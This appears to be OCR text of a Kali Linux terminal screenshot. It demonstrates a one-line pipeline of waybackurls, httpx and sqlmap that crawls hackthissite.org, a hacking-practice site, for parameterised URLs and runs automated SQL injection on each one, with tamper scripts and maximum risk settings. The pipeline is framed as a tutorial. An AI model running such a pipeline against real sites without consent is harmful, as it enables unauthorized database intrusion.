 root@kali: ~ 106x13
(root㉿kali)-[~]
# waybackurls hackthissite.org | grep '=' | httpx --silent --status-code | awk '{print $1}' | xargs -I{}
sqlmap -u {} -v 3 --random-agent --tamper "between,randomcase,space2comment" --level 5 --risk 3 --batch -
-threads 5 --crawl 2 --suffix=') and 1=1-- -'
STEP 1: Crawling the Website
STEP 2: Filtering out all URLs
STEP 3: Checking the Status codes
of the URLs
STEP 4: Extracting just the URLs
{1.8.9#stable}
STEP 5: Automating SQL injection testing
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
BpyTOP 238x28
¹cpu Menu mode:full 09:43:18 + 2000ms -
Ryzen 7 3800X
CPU 46%
C1 46% C4 49%
C2 41% C5 43%
C3 49% C6 49%
LAV: 4.05 1.79 0.76
The process executed successfully without any issues.
up 0:05
²mem graph
Total: 10.5 GiB
Used: 1.07 GiB
10%
Available: 9.44 GiB
90%
Cached: 453 MiB
4%
Free: 9.22 GiB
88%
disks io swap
root ▲304K ▼340K 78.2 GiB
IO:
Used: 29% 21.4 GiB
Free: 71% 52.8 GiB
swap 1023 MiB
Used: 0% 12.0 KiB
Free:100% 1023 MiB
³net 192.168.0.33 sync auto zero <b eth0 n>
106K
Download
▼ 58.4 KiB/s (467 Kibps)
⁴proc filter per-core reverse tree < memory >
Pid: Program: Arguments: Threads: User: MemB Cpu% ↑
705 Xorg /usr/lib/xorg/Xorg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten 2 root 153M 4.9
1018 xfwm4 xfwm4 --display :0.0 --sm-client-id 2c8139502-7ad2-4e8b-a06d-86f28abcc5d6 18 root 116M 1.7
3427 httpx httpx --silent --status-code 12 root 103M 3.4
1075 xfdesktop xfdesktop --display :0.0 --sm-client-id 262b32ce7-f44c-4b60-ae94-658f2b015 5 root 92M 0.1
1435 terminator /usr/bin/python3 /usr/bin/terminator 6 root 85M 2.9
1083 panel-13-cpugr /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0 /usr/lib/x86_64-linux-gn 4 root 72M 0.4
4769 sqlmap /usr/bin/python3 /usr/bin/sqlmap -u https://forums.hackthissite.org/cron.p 4 root 63M 0.0
1149 blueman-applet /usr/bin/python3 /usr/bin/blueman-applet 5 root 0.0
1069 Thunar Thunar --sm-client-id 2249ef73f-0e39-4a84-aab8-afea3db5d6c6 --daemon 4 root 0.0
1162 nm-applet nm-applet 6 root 0.0
1076 panel-1-whiske /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0 /usr/lib/x86_64-linux-gn 4 0.0
1064 xfce4-panel xfce4-panel --display :0.0 --sm-client-id 201fe9819-dbc1-45ac-af02-c0e684f 5 root 42M 0.1
1086 panel-16-pulse /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0 /usr/lib/x86_64-linux-gn 4 root 40M 0.2
1639 python3 /usr/bin/python3 /usr/bin/bpytop